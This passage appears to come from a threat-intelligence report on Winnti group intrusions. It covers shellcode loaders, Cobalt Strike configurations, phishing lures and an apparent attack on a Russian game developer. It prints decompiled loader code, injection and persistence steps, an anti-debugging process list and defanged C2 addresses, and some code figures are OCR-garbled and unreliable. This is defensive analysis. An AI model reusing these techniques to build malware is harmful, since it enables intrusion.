Another artifact found in some samples is the unused string *CSPELOADKISSYOU*. Its purpose remains unclear.

| .data:00F53900 module names                           | dd offset aKernel32   | ; DATA XREF: load libs+5Eto |
|-------------------------------------------------------|-----------------------|-----------------------------|
| data:00F53900                                         |                       | : "kernel32"                |
| .data:00F53904                                        | dd offset aMsvcrt     | : "msvcrt"                  |
| .data:00F53908                                        | dd offset aUser32 0   | : "user32"                  |
| .data:00F5390C                                        | dd offset aAdvapi32 0 | : "advapi32"                |
| data:00F53910                                         | dd offset aWinhttp    | : "winhttp"                 |
| .data:00F53914                                        | dd offset aShlwapi    | : "shlwapi"                 |
| .data:00F53918                                        | dd offset aIphlpapi   | ; "iphlpapi"                |
| .data:00F5391C                                        | dd offset aWtsapi32   | : "wtsapi32"                |
| data:00F53920                                         | dd offset aWs232      | : "ws232"                   |
| .data:00F53924                                        | dd offset aShell32    | : "shell32"                 |
| .data:00F53928 aCspeloadkissyo db 'CSPELOADKISSYOU',0 |                       |                             |
| data:00F53938                                         |                       |                             |

Figure 16. String "CSPELOADKISSYOU" in data section

In the self-contained loaders, the shellcode is located in a PE file overlay. The shellcode is stored in a curious way: data starts from 0x60 bytes of the header, followed by the (encrypted) shellcode. The data length is stored at offset –0x24 from the end of the executable. The header always starts with the PL signature. The other header data is used for decryption: a 32-byte key is located at offset 0x28 and a 12 byte nonce for the ChaCha20 algorithm is at offset 0x50.

```
1|int __stdcall decrypt_and_run_shellcode(int a1)
 \overline{2}3
      int v1; // eax\overline{A}RVTF
               *_{V2} \cdot H edi
      \overline{\text{void}} (*entrypoint)(void); // esi
 \frac{1}{5}unsigned int size; // [esp+4h] [ebp-8h]<br>_BYTE *buffer; // [esp+8h] [ebp-4h]
 \overline{6}\overline{z}\frac{1}{8}\overline{9}size = 0;10<sub>a</sub>buffer = 0:
      v1 = read_overlay((int * )8size, 8buffer);1112= buffer:
\frac{13}{14}if ( buffer )
      €
\overline{15}if ( v1 && size >= 0x60 && *buffer == 'P' && buffer[1] ==
                                                                                                   回)
\frac{16}{17}ł
            entrypoint = (void (*)(void))(buffer + 0x60);<br>chacha20 decrypt(buffer + 0x28, buffer + 0x50, buffer + 0x60, buffer + 0x60, size - 0x60);
\overline{18}19
              \frac{1}{2} entrypoint();
20\frac{1}{21}((void ( stdcall *)( BYTE *, DWORD, int))imports->kernel32 VirtualFree)(v2, 0, 0x8000);
\overline{22}\begin{bmatrix} 23 \\ 24 \end{bmatrix}return 0:
```
Figure 17. Handling of PL shellcode in the loader body (ChaCha20)

The ChaCha20 implementation is not always present: some of the samples use Microsoft CryptoAPI with AES-128-CBC for encryption. We can also find key information here in the structure of the PL shellcode: at offset 0x28, there are 32 bytes that are hashed with MD5 to obtain a cryptographic key.

![](_page_9_Picture_0.jpeg)

Figure 18. Handling of PL shellcode in the loader body (AES-128)

Older loader versions use Cryptography API: Next Generation (BCrypt\* functions) in an equivalent way. They use AES-128 in CFB mode as the encryption algorithm.

The loaders that rely on external files have a similar code structure and one of two encryption types: ChaCha20 or AES-128-CBC. The file should contain PL shellcode of the same format as in the self-contained loader. The name depends on the specific sample and is encrypted with the algorithm used in it. It can contain a full file path (although we did not detect any such samples) or a relative path.

![](_page_9_Picture_95.jpeg)

Figure 19. Building the file name with PL shellcode

Among all the loaders, we encountered three different shellcode payloads:

- Crosswalk
- Metasploit stager
- Cobalt Strike Beacon

### **2.3 Attack examples**

#### **2.3.1 An encrypted resume**

This malicious file is a RAR archive, electronic\_resume.pdf.rar (025e053e329f7e5e930cc5aa8492a76e6bc61d5769aa614ec66088943bf77596), with two files:

| ㅅ<br>Name                                 | <b>Size</b> | Packed   Type |                                | Modified         | CRC32           |
|-------------------------------------------|-------------|---------------|--------------------------------|------------------|-----------------|
| $\cdots$                                  |             |               | File folder                    |                  |                 |
| <mark>рог</mark> Зашифрованное резюме.pdf | 358.029     |               | 306,500 PDF File               | 30/05/2020 00:12 | <b>8CFF8127</b> |
| <b>• Электронный читатель резюме.exe</b>  | 358.029     |               | 306.500 Application            | 30/05/2020 00:12 | 8CFF8127        |
|                                           |             |               |                                |                  |                 |
|                                           |             |               | Total 716.058 bytes in 2 files |                  |                 |

Figure 20. Contents of electronic\_resume.pdf.rar

The first file might look like bait, but trying to open it in a PDF viewer gives an error, since it is practically a copy of the latter.

The file *Электронный читатель резюме.exe* ("Electronic reader resume.exe") is an executable self-contained loader for PL shellcode. It contains Cobalt Strike Beacon as the payload.

| BeaconType                                               | - HTTPS                                                                                                    |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Port                                                     | $-8443$                                                                                                    |
| SleepTime                                                | - 60000                                                                                                    |
| MaxGetSize                                               | $-1403644$                                                                                                    |
| Jitter                                                   | $-37$                                                                                                    |
| MaxDNS                                                   | $-255$                                                                                                    |
| PublicKey                                                | - b'0\x81\x9f0\r\x06\t*\x86H\x86\xf7\r\x01\x01\x01\x05\x00\x03\x81\x8d\x000\x81\x89\x02                                                                                                    |
| C2Server<br>UserAgent<br>HttpPostUri<br>HttpGet_Metadata | \x81\x80\xa2 \x15\x88}\x8d \xfb\x8d(21\x8bX\x85\x8c\x9a\xca*\x9a\xae\xfawv\xe73\x7f\xeeC\xa2\x03\xb5^\x92\x8b\xc8\x9<br>7\x1d\x97\x06J\xe8\xf3\xbb\x93\x8f\x98Jk\x1d\xa3\xda\x8bl\x88\x9a\xb7\x98>@\xc4\x9d\xcc\xda0\xd58\xe3\x9e#\x9f\xea\xd9\<br>x89\x9cw \xb0\xcd^s>4\x83d\x14\xfb\xd5\xc9\xae_\xc4\x1db\xf8\x8f\xefI\xe6\xabBz%\xc1I_X\x92_B)>\x91\xd96\xc8\x11\xc3F\x9<br>$-66.42.48.186,$ /jquery-3.3.1.min.js<br>- Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko<br>- $/$ jquery-3.3.2.min.js<br>- Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8<br>Host: cdn.bootcss.com<br>Referer: http://cdn.bootcss.com/<br>Accept-Encoding: gzip, deflate<br>cfduid= |
| HttpPost Metadata                                        | Cookie<br>- Accept: text/html.application/xhtml+xml.application/xml;q=0.9.*/*;q=0.8<br>Host: cdn.bootcss.com<br>Referer: http://cdn.bootcss.com/<br>Accept-Encoding: gzip, deflate                                                                                                    |
|                                                          | cfduid<br>- Not Found                                                                                                    |
| SpawnTo<br>PipeName                                      |                                                                                                    |
| DNS_Idle                                                 | $-164.100.3.1$                                                                                                    |
| DNS Sleep                                                | - 0                                                                                                    |
|                                                          | - Not Found                                                                                                    |
| SSH_Host<br>SSH_Port                                     | - Not Found                                                                                                    |
| SSH Username                                             | - Not Found                                                                                                    |
|                                                          | - Not Found                                                                                                    |
| SSH_Password_Plaintext<br>SSH_Password_Pubkey            | - Not Found                                                                                                    |
| HttpGet_Verb                                             | - GET                                                                                                    |
| HttpPost Verb                                            | - POST                                                                                                    |
| HttpPostChunk                                            | $-$ 0                                                                                                    |
| Spawnto x86                                              | - %windir%\syswow64\svchost.exe -k netsvcs                                                                                                    |
|                                                          | - ‱indir%\sysnative\svchost.exe -k netsvcs                                                                                                    |
| Spawnto_x64<br>CryptoScheme                              | - 0                                                                                                    |
| Proxy_Config                                             | - Not Found                                                                                                    |
|                                                          |                                                                                                    |

Figure 21. Configuration of Cobalt Strike Beacon

The archive was distributed on approximately June 1, 2020, from the IP address 66.42.48[.]186 and was available at hxxp://66.42.48[.]186:65500/electronic\_resume.pdf.rar. The same IP address was used as C2 server.

The modification time of the archive files, as well as the date on which the archive was found the server, point to the attack being active in late May or early June. The Russian filenames suggest that the targets were Russian-speaking users.

### **2.3.2 I can't breathe**

The attack is practically identical to the previous one: malware is distributed in a RAR archive video.rar (fc5c9c93781fbbac25d185ec8f920170503ec1eddfc623d2285a05d05d5552dc) and consists of two .exe files. The archive is available on June 1 on the same server at the address hxxp://66.42.48[.]186:65500/video.rar.

![](_page_10_Picture_76.jpeg)

 $=$   $\approx$ 

Total 32.778.503 bytes in 3 files

Figure 22. Contents of video.rar

The executable files are self-contained loaders of Cobalt Strike Beacon PL shellcode with a similar configuration and the same C2 server.

The bait is notable for the topic: the hackers were attempting to exploit U.S. protests related to the death of George Floyd. The main bait was a video with the name "I can't breathe-America's Black Death protests that the riots continue to escalate and ignite America!.mp4" involving reporting on protests in late May, 2020. Judging by the logo, the source of the video was Australian portal XKb, which releases news materials in Chinese.

![](_page_11_Picture_0.jpeg)

Figure 23. Still frame from the bait video

### **2.3.3 Chat transcript**

⊟<⊙

The archive *запись чата.7z* ("chat transcript.7z") (e0b675302efc8c94e94b400a67bc627889bfdebb4f4dffdd68fdbc61d4cd03ae) contains three identical executable files with names resembling "запись чата-1.png\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_.exe" ("chat transcript-1.png\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_.exe") in attacks again targeting Russian-speaking users.

![](_page_11_Picture_72.jpeg)

Total 1.035.339 bytes in 3 files

Figure 24. Contents of the archive, the name of which promises a "chat transcript"

The malicious files are self-contained PL shellcode loaders, but the payload here is Crosswalk version 2.0.

Its configuration implies three ways to connect to the C2 server at 149.28.23[.]32:

- Transport protocol 3, port 8443
- Transport protocol 2, port 80
- Transport protocol 1, port 8080

| 0190h:                 | 00. | -00 | 00   | 00. | 00. |      | .00 00 00      |     | 100.00.   |      | -03  | 00.  | 00.       | 00  | 00. | nn        | .              |
|------------------------|-----|-----|------|-----|-----|------|----------------|-----|-----------|------|------|------|-----------|-----|-----|-----------|----------------|
| 01A0h:                 | OO. | -00 | OC   | 00  | 00  | -00  | F <sub>B</sub> | -20 | 03.       | -00  | -00  | 00   | 01        | 00  | 00  | 00        | . û            |
| $01$ RO <sub>b</sub> : | 31  | 34  | 39   | 2E  | 32  | 38   | 2E             | 32  | 33        | 2 E  | 33   | 32   | nn        | nn  | nn  | nn        | 149.28.23.32   |
| $01C0h$ :              | OO. | 00  | 00   | 00  | 00  | 00   | 00             | -00 | 00        | 00   | 00   | 00   | 00        | 00  | 00  | nn        | .              |
| $01D0h$ :              | OO. | 00  | -OO  | 00  | 00  | 00   | -00            | -00 | 00        | -OO. | -OO. | 00   | 00        | 00  | 00  | 00        | .              |
| $01E0h$ :              | 00  | 00  | -00  | 00  | 00  | 00   | 00             | -00 | 00        | 00   | 00   | 00   | 00        | -00 | 00  | nn        | .              |
| $01F0h$ :              | 00  | 00  | 00   | 00  | 00  | 00   | 00             | 00  | 00        | 00   | 00   | 00   | 00        | 00  | 00  | 00        | .              |
| 0200h:                 | 00  | .nn | nn   | .oo | nn  | 00   | 00             | 00  | 00        | 00   | 00   | 00   | 00.       | .oo | nn  | nn        | .              |
| 0210h:                 | ٥o  | 00  | ٥o   | 00  | 00  | 00   | 00             | 00  | 00        | 00   | 00   | 00   | 00        | 00  | 00  | 00        | .              |
| 0220h:                 | OO. | 00  | 00   | 00  | 00  | 00   | -00            | -00 | <b>OO</b> | 00   | 00   | 00   | 00        | 00  | 00  | 00        | .              |
| 0230h:                 | nc. | .nn | .nn  | .nn | 50. | .nn  | 02             | -00 | 00        | 00   | 01   | -00  | 00        | .nn | 31. | -34       | . P 14         |
| 0240h:                 | 39  | 2E  | 32   | 38  | 2E  | 32   | -33            | 2E  | 33        | 32   | -00  | 00   | 00        | 00  | 00  | <b>OO</b> | 9.28.23.32     |
| 0250h:                 | nn. | .oo | .oo  | .oo | .nn | .oo  | laa.           | 00  | 00        | 00   | l00. | l00. | 00        | '00 | ۵O  | nn        | .              |
| 0260h:                 | ٥o  | 00  | 00   | 00  | 00  | 00   | 00             | 00  | 00        | 00   | 00   | 00   | 00        | 00  | 00  | ٥o        | .              |
| 0270h:                 | 00  | 00  | 00   | 00  | 00  | 00   | 00             | 00  | 00        | 00   | 00   | 00   | 00        | 00  | 00  | nn        | .              |
| 0280h:                 | nn  | .nn | .nn  | .nn | 00  | 00   | 00             | 00  | 00        | 00   | 00   | 00   | 00        | .nn | 00  | nn        | .              |
| 0290h:                 | 00  | 00  | 00   | 00  | 00  | 00   | 00             | 00  | 00        | -00  | -00  | 00   | 00        | 00  | 00  | 00        | .              |
| $02$ $\lambda$ $0h$ :  | no. | 00  | .oo  | .oo | 00  | .oo  | laa.           | 00  | loo.      | -OO. | LOO. | -QQ. | 00        | .oo | 00  | ΩO        | .              |
| 02B0h:                 | nn  | 00  | 00   | 00  | 00  | 00   | 00             | 00  | 00        | 00   | 00   | 00   | 00        | nn  | .nc | nn        | .              |
| $02CDh$ :              | 00  | 00  | 90   | 1F  | 01  | 00   | 00             | 00  | 01        | -00  | -00  | 00   | 31        | 34  | 39  | 2E        | <u>. 149 .</u> |
| 02D0h:                 | 32. | 38  | 2 E  | 32. | 33  | 2 E. | 33             | 32  | -00       | 00   | -00  | -00  | 00        | .nn | nn  | nn        | 28.23.32       |
| $02E0h$ :              | ٥o  | 00  | 00   | 00  | 00  | 00   | 00             | 00  | 00        | 00   | 00   | 00   | 00        | 00  | ۵O  | 00        | .              |
| $02F0h$ :              | no. | 00  | l00. | -OO | 00  | 00   | 00             | 00  | 00        | 00   | 00   | 00   | <b>OO</b> | -OO | 00  | ۵O        | .              |

Figure 25. Fragment of the Crosswalk configuration

# **3. Attacks on Russian game developers**

The Winnti group first became famous for its attacks on computer game developers. Such attacks continue today, and Russian companies are also among their targets.

### **3.1 Unity3D Game Developer from St. Petersburg**

The attack is based on the archive Resume.rar (4d3ad3ff281a144d9a0a8ae5680f13e201ce1a6ba70e53a74510f0e41ae6a9e6), which contains just one file: CV.chm.

Running the file without security updates installed causes two windows to appear simultaneously: CHM help in HTML Help and a PDF document. They contain the same information: a curriculum vitae for the position of game developer or database manager at a St. Petersburg company.

The CV contains plausible contact information, with a St. Petersburg address, email address ending with "@yandex.ru", and phone number starting with "+7" (Russia's country code). The only obviously fake aspect is the phone number: 123-45-67.

| Resume - Adobe Acrobat Reader DC                                                                            |                                        |                                             |                                                   |                                           |            |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------|---------------------------------------------|---------------------------------------------------|-------------------------------------------|------------|--|--|--|
| File Edit View Sign Window Help                                                                             | <b>R</b> HTML Help                     |                                             |                                                   |                                           |            |  |  |  |
| Tools<br>Resume<br>Home<br>×                                                                                | [Basic Info]                           |                                             |                                                   |                                           | ↗          |  |  |  |
|                                                                                                    | Name:                                  | Pa<br>tor                                   | Gender:                                           | Male                                      |            |  |  |  |
| ξſΠŋ<br>$\odot$<br>⊞<br>O<br>⊠<br>46<br>$81\%$ $\star$<br>Œ<br>☆<br>(J.)                                    | Age:                                   | 32                                          | Date Of Birth:                                    | mana a                                    |            |  |  |  |
|                                                                                                    | Height:                                | 175CM                                       | <b>Marital Status:</b>                            | Unmarried                                 |            |  |  |  |
|                                                                                                    | <b>Current Location:</b>               | Russia                                      | <b>Registered Residence:</b>                      | Russia                                    |            |  |  |  |
|                                                                                                    | Work Exp.:                             | 5                                           | <b>Computer Level:</b>                            | Expert                                    |            |  |  |  |
|                                                                                                    | <b>English Level:</b>                  | Beginner (CET4)                             | <b>Educated Level:</b>                            | Undergraduate                             |            |  |  |  |
| <b>Resume</b>                                                                                               | 2nd Language:                          | English (Simple)                            | Level:                                            |                                           |            |  |  |  |
|                                                                                                    | Speciality:                            |                                             | <b>Computer Science and Technology</b>            |                                           |            |  |  |  |
| <b>Personal Details:</b>                                                                                    | <b>Current Job Function:</b>           | C# Unity3D                                  |                                                   | <b>Current Salary:</b>                    |            |  |  |  |
| Name:<br>Pa<br>lor                                                                                          | <b>Current Industry:</b>               | Internet / Computer / Software              |                                                   | <b>Expecting Salary:</b>                  |            |  |  |  |
| Gender:<br>Male                                                                                             | <b>Accommodation Reg.:</b>             |                                             | <b>Accommodation Not Required</b>                 | <b>Availiability Days:</b>                | Negotiable |  |  |  |
| 32<br>Age:<br>Census register:<br>Saint-Petersburg, Russia                                                  | <b>Expecting Location:</b>             | Saint-Petersburg, Russia                    |                                                   |                                           |            |  |  |  |
| <b>Education achievement:</b><br>University Embankment, 7/9, St Petersburg, Russia                          | <b>Expecting Job Function:</b>         | Unity3D Game Development / Database Manager |                                                   |                                           |            |  |  |  |
| Unity3D $C#$ , $C++$<br>Major:                                                                              | <b>Expecting Industry:</b>             |                                             |                                                   |                                           |            |  |  |  |
| Email:<br>or@yandex.ru<br>pa                                                                                | [Contact Info]                         |                                             |                                                   |                                           |            |  |  |  |
| 806.<br>Tel:                                                                                                | <b>Contact Number:</b>                 | +7901-123 45 67                             |                                                   | <b>Mobile Number:</b><br>+7901-123 45 67  |            |  |  |  |
|                                                                                                    | <b>Company Number:</b>                 |                                             |                                                   | Pager Number:                             |            |  |  |  |
| <b>Working Experience:</b>                                                                                  | Fmail:                                 | lor@yandex.ru<br>pa                         | Homepage:                                         |                                           |            |  |  |  |
| 2014/10-2015/09 : Aveas Media.                                                                              | Address:                               |                                             | St., Saint Petersburg, Russian Federation, 196210 |                                           |            |  |  |  |
| <b>Duty: Project Manager, TeamLead</b><br>Responsibility: C#, Unity3D, ActionScript 3.0, FLEX 4 programming |                                        |                                             |                                                   |                                           |            |  |  |  |
| Managing team up to 10 people                                                                               |                                        | [Work Experience]                           |                                                   |                                           |            |  |  |  |
| Managing projects                                                                                           | C#, Unity3D, Action Script 3.0, FLEX 4 |                                             |                                                   |                                           |            |  |  |  |
| Time management                                                                                             |                                        |                                             |                                                   | programming Developing and maintaining of |            |  |  |  |
| Developing and maintaining of applications for Web, Android, iOS and standalone                             |                                        | $\checkmark$                                |                                                   |                                           |            |  |  |  |
| applications<br>Code reviewing                                                                              |                                        |                                             |                                                   |                                           |            |  |  |  |
| Collective developing of large modular applications                                                         | $\checkmark$                           | ∣→                                          |                                                   |                                           |            |  |  |  |

Figure 26. Result of opening the CHM file

The PDF file opens due to the script pass.js, which is contained in the CHM file and referenced in the code of the HTML page.

![](_page_13_Picture_0.jpeg)

Figure 27. Reference to pass.js in HTML code

The script uses [a technique](https://twitter.com/ithurricanept/status/534993743196090368) for running an arbitrary command in a CHM file via an ActiveX object. This unpacks an HTML help file to the folder C:\Users\Public for launching the next stage of the infection: the file resume.exe, which is also embedded inside the CHM file.

![](_page_13_Picture_3.jpeg)

Figure 28. Deobfuscated script pass.js

resume.exe is an advanced shellcode injector of which we had encountered only one sample as of the writing of this article. Before it gets down to business, this malware, like many other samples we have seen from Winnti, checks the current year. Current processes are checked and the malware will not run if any of the following are active:

ollydbg.exe|ProcessHacker.exe|Fiddler.exe|windbg.exe|tcpview.exe|idaq.exe|idaq64.exe|tcpdump.exe|Wireshark.exe.

On first launch, shellcode will be taken from MyResume.pdf; on subsequent launches, winness.config is the shellcode source.

```
1 int __cdecl main(int argc, const char **argv, const char **envp)
 2kSYSTEMTIME SystemTime; // [rsp+20h] [rbp-E0h]
  \overline{3}struct
  4
        CHAR Filename; // [rsp+30h] [rbp-Doh]
 5
 \begin{array}{c}\n6 \\
7\n\end{array}if ( (unsigned int) load_functions() )
       \left\{ \right.GetSystemTime(&SystemTime);<br>if ((unsigned _int16)(SystemTime.wYear - 2020) <= 2u && !(unsigned int)check_processes() )
 \frac{8}{9}10
\begin{array}{c} 11 \\ 12 \end{array}memset(&Filename, 0, 0x104u);
               GetModuleFileNameA(0i64, &Filename, 0x104u);<br>((void (_fastcall *)(CHAR *))imports->shlwapi_PathRemoveFileSpecA)(&Filename);<br>((void (_fastcall *)(CHAR *, const char *))imports->shlwapi_PathAppendA)(&Filen
\overline{13}14<br>15<br>16((void (__fastcall *)(CHAR *, const char *))imports->shlwapi_PathAppendA)(&Filename, <mark>"MyResume.pdf"</mark>;<br>if ( ((unsigned int (__fastcall *)(CHAR *))imports->shlwapi_PathAppendA)(&Filename, "MyResume.pdf";
               ſ
\frac{17}{18}install_and_run_from_pdf();
\overline{19}else
\begin{array}{c} 20 \\ 21 \\ 22 \end{array}-{
                   memset(&Filename, 0, 0x104u);
                               uleFileNameA(0i64, &Filename, 0x104u);
rac{22}{23}Curvoid (_fastcall *)(CHAR *))imports->shlwapi_PathRemoveFileSpecA)(&Filename);<br>((void (_fastcall *)(CHAR *))imports->shlwapi_PathRemoveFileSpecA)(&Filename,<br>if ( ((unsigned int (_fastcall *)(CHAR *))imports->shlwapi_
\overline{25}\overline{26}run_from_config();
27
               -3
\frac{17}{28}\mathcal{Y}29
\begin{bmatrix} 30 \\ 31 \end{bmatrix}return 0;
```
MyResume.pdf is unpacked from the CHM file. Data read by resume.exe has been added to the end of the PDF file. If the user opens it directly, a message warns that the document is password-protected.

| Resume - Adobe Acrobat Reader DC                                                                                       |  |   |   | $\Box$                      | ×            |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|---|---|-----------------------------|--------------|--|--|--|--|
| File Edit View Sign Window Help                                                                                        |  |   |   |                             |              |  |  |  |  |
| Home<br>Tools<br>Resume<br>×                                                                                           |  | ⊙ | ▁ | Sign In                     |              |  |  |  |  |
| ξųμ}<br>က ခော<br>$\circledcirc$<br>⊞<br>$\boxtimes$<br>$\odot$<br>$-1/1$<br>$\circledf$<br>$\approx$<br>N<br>81%       |  |   |   | <b>A</b> <sub>O</sub> Share |              |  |  |  |  |
|                                                                                                    |  |   |   |                             | $^\circledR$ |  |  |  |  |
|                                                                                                    |  |   |   |                             | ⊵            |  |  |  |  |
| You are opening a password protected document, please use resume<br>reader to load this PDF document                   |  |   |   |                             |              |  |  |  |  |
| D3àA <aae d3àe="" ea<ea<a#a<br="">EA&lt;ÖA#ÊA3x</aae>                                                                  |  |   |   |                             | ₨            |  |  |  |  |
| FA#ÑA ÁAF<br>D áA3ÖE àA<ÉD• †OÊœ[E‹ìÁÉ 3ÈA‹ÁAÁÍ ÁÈ 3ÈA‹Ä M ÑA‹ËA<br>ÌÁÈ                                                |  |   |   |                             |              |  |  |  |  |
| D ÂD3è#ËE ĐA‹ÄÁÈ D3èA‹ÃA#Ä<br>ÈAGAD éAF                                                                                |  |   |   |                             | GĽ           |  |  |  |  |
| A‹ÊE èÁÉ E‹C3ÈE3ÁA‹ÂE#ÂA‹ŐÁÈ 3È‹E ÁÊ óo.hE3C ÈA‹ÅD ÁA‹ÌÁÈ<br>3ĐA                                                       |  |   |   |                             | ĚО           |  |  |  |  |
| ÍE ÆA#ËA ØA<ÅÁÈ 3ĐA<ÄA#Å<br>ÁGË ÂÁÉ A À‰ \$GÃÁÈ<br>3ÈE · ‡î, • tD<<\$‹ÃA‹ÑE‹÷ÁÈ A3Ò3È#ÓA‹Ç MA3ÑAÁÎ ÑA‹ÍÁÈ              |  |   |   |                             | I            |  |  |  |  |
| D <sub>30</sub> A<br>ÏD ÂA#IE ØA <cáè a<od363óa<aa#ca#ó<="" td=""><td></td><td></td><td></td><td></td><td>Π</td></cáè> |  |   |   |                             | Π            |  |  |  |  |
| FA3OA AD ñÁF<br>AGËE ÖALÉ E · OC¥X3ÈAGÃAGÓAE 3ÈAGÆÁÎ M\$ ÑAE                                                           |  |   |   |                             | 谷            |  |  |  |  |
| $A\overline{d}30A$<br>ÎD ÂE àA#ÍA<ÆÁÈ 36A<ÇA#Æ<br>ÈA«Ä ñÁÈ                                                             |  |   |   |                             |              |  |  |  |  |
| A‹ÌA ōÁÉ E‹Ã3ÈD3ÃA‹ÄE#Ä‹þÁÈ 3È‹E(D3à xÈ" ÈD ÁE ÂÁÏ E èA‹ÓA3Ô<br>AdicÆ                                                  |  |   |   |                             |              |  |  |  |  |
| ÎÁÈ                                                                                                    |  |   |   |                             | ŀ۱           |  |  |  |  |

Figure 30. MyResume.pdf, as viewed in Adobe Acrobat Reader

Compared to the PL shellcode, the data structure is more complex and contains the following:

- ROR-13 hash of data starting from byte 0x24 (0x20, 4 bytes)
- Nonce for algorithm ChaCha20 (0x24, 12 bytes)
- ChaCha20-encrypted text (0x30):
	- Name of PDF file (+0x0)
	- Size of PDF file (+0x20)
	- Size of auxiliary shellcode (+0x24)
	- Size of main shellcode (+0x28)
	- Constant 0xE839E900 (+0x2C)
	- PDF file
	- Auxiliary shellcode
	- Main shellcode

On first launch of resume.exe, the encrypted portion of the data is decrypted (the key is hard-coded in the executable) and three sections are extracted (PDF, auxiliary shellcode, and main shellcode). The PDF file is saved with a name resembling \_797918755\_true.pdf in a temporary folder. It then opens for the user (the second window in the screenshot on Figure 26, next to HTML Help).

```
59
                                  do
603
                                      v10 = *v9++;61
                                     LODWORD(\sqrt{7}) = \sqrt{10} + _ROR4_(\sqrt{7}, 13);<br>\sqrt{11} = \sqrt{8} == 1;
62
6364
                                     v8 = (v8 - 1);65
66while ( !\sqrt{11});
67
                                         ROR4 (v7, 13);68<br>69
                           if (v7 == *(buffer + 0x20))
70 71 72 73 74 75 76 77 78
                              chacha20_decrypt(v7, v8, buffer + 0x24, buffer + 0x30, buffer + 0x30, v5 - 0x30);<br>if ( *(buffer + 0x5C) == 0xE839E900 )
                                  pdf size = *(buffer + 0x50);par_size = "(burer + 0x50);<br>main_shellcode_size = *(buffer + 0x54);<br>main_shellcode_size = *(buffer + 0x58);<br>writer_shellcode_offset = buffer + 0x60 + pdf_size;<br>drop_to_temp_and_open_pdf(buffer + 0x30, buffer + 0x60, pdf_si
79
                                  create_and_inject_to_spoolsv((writer_shellcode_offset + writer_shellcode_size), main_shellcode_size);
80
81
                                  create_config_and_persistence(
                                      writer_shellcode_offset + writer_shellcode_size,
82
                                     main_shellcode_size,<br>main_shellcode_size,<br>writer_shellcode_size);
83
84
85
86
                              \overline{\phantom{a}}<sup>1</sup>
87
```
Figure 31. resume.exe: actions on first launch

The payload runs in a new process %windir%\System32\spoolsv.exe, into which the main shellcode is injected: Cobalt Strike Beacon with C2 address 149.28.84[.]98.

Injection occurs by creating a section via a ZwCreateSection call, getting access to it from the parent and child processes via ZwMapViewOfSection calls, copying shellcode to the section, and placing a jump to the shellcode at the entry point for spoolsv.exe.

For persistence, resume.exe (under the name winness.exe) is copied to the folder %appdata%\Microsoft\AddIns\ and the main shellcode is re-encrypted and saved in the same location, with the name winness.config. To ensure autostart, auxiliary shellcode writes the file svchost.bat, which transfers control to winness.exe, to the startup folder. For avoiding detection at this stage, the auxiliary shellcode is injected in a similar way into spoolsv.exe, independently loads the necessary functions, and writes to file in a separate thread.

When winness.exe runs after a restart, the main shellcode is decrypted from winness.config and injected into spoolsv.exe in exactly the same way.

![](_page_15_Figure_6.jpeg)

## **3.2 HFS with a surprise**

Figure 32. HFS server on Winnti infrastructure

On June 23, 2020, while investigating Winnti network infrastructure, we detected an active [HttpFileServer](https://en.wikipedia.org/wiki/HTTP_File_Server) on one of the active C2 servers. Four images were there for all to see: an email icon, screenshot from a game with Russian text, screenshot of the site of a game development company, and a screenshot of information about vulnerability [CVE-2020-0796](https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2020-0796) from the Microsoft website.

![](_page_16_Picture_0.jpeg)

Figure 33. 13524222881554126454-128.png

![](_page_16_Picture_2.jpeg)

Figure 34. EaVpPBNXgAE8s3r.jpg

![](_page_16_Picture_4.jpeg)

Figure 35. website\_battlestategames.png

#### C B portal.msrc.microsoft.c

Microsoft | MSRC Report an issue Custo Who we are  $\sim$ Blogs  $\sim$  All Microsoft & Search

CVE-2020-0796 | Windows SMBy3 Client/Server Remote Code Execution Vulnerability **Security Vulnerability** 

Published: 03/12/2020 | Last Updated : 03/13/2020<br>MITRE CVE-2020-0796

A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 3.1.1 (SMBv3) protocol handles certain requests. An attacker who successfully exploited the vulnerability could gain the abili

To exploit the vulnerability against a server, an unauthenticated attacker could send a specially crafted packet to a targeted SMBv3 server. To exploit the vulnerability against a client, an unauthenticated attacker would

The security update addresses the vulnerability by correcting how the SMBv3 protocol handles these specially crafted requests

Figure 36. windows\_update.png

The screenshots related to Battlestate Games, the St. Petersburg-based developer of *Escape from Tarkov.*

Almost two months later, on August 20, 2020, the file  $CV.pdf$  exe

(e886caba3fea000a7de8948c4de0f9b5857f0baef6cf905a2c53641dbbc0277c) was uploaded to VirusTotal. This file is a self-contained loader for Cobalt Strike Beacon PL shellcode.

Its C2 server is interesting: update.facebookdocs[.]com.

We discovered that the main domain facebookdocs[.]com hosted a copy of the official site of Battlestate Games: www.battlestategames.com. Via an associated C2 IP address (108.61.214[.]194), we found an equivalent page on the phishing domain www.battllestategames[.]com (note the double "l").

![](_page_17_Picture_15.jpeg)

Figure 37. Copy of the official Battlestate Games site

When used as C2 servers, such domains give attackers the ability to mask malicious traffic as legitimate activity within the company.

The combination of these two finds makes us think that we detected traces of preparation for, and subsequent successful implementation of, an attack on Battlestate Games.

Moreover, the match between the job listing for Unity3D developer (as seen in the screenshot from the official site) and contents of the curriculum vitae in the file CV.chm (as described in the previous section), considering how closely they matched in time as well as the company and "applicant" both being located in St. Petersburg, suggests a connection between these attacks. Most likely, the CHM file attack was used at the beginning stage of the breach, although we do not have solid confirmation for this.

Use of typosquatting domains for C2 servers is typical of Winnti and has been described in a [Kaspersky report](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2018/03/20134508/winnti-more-than-just-a-game-130410.pdf).

Battlestate Games received all of the information uncovered by our investigation into the suspected attack.

### **4. A purloined certificate**

Another favorite Winnti technique is theft of certificates for code signing. Compromised certificates are used to sign malicious files intended for future attacks.

We found one such certificate belonging to Taiwanese company Zealot Digital:

![](_page_18_Picture_256.jpeg)

The files signed with it were predominantly used in attacks on organizations in Hong Kong. They include Crosswalk and Metasploit injectors, the juicy-potato utility, and samples of FunnySwitch and ShadowPad.

### **5. FunnySwitch**

